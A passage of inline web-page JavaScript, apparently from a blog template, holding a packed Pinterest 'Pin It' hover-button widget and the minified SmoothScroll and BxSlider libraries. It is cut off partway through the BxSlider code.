4\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var 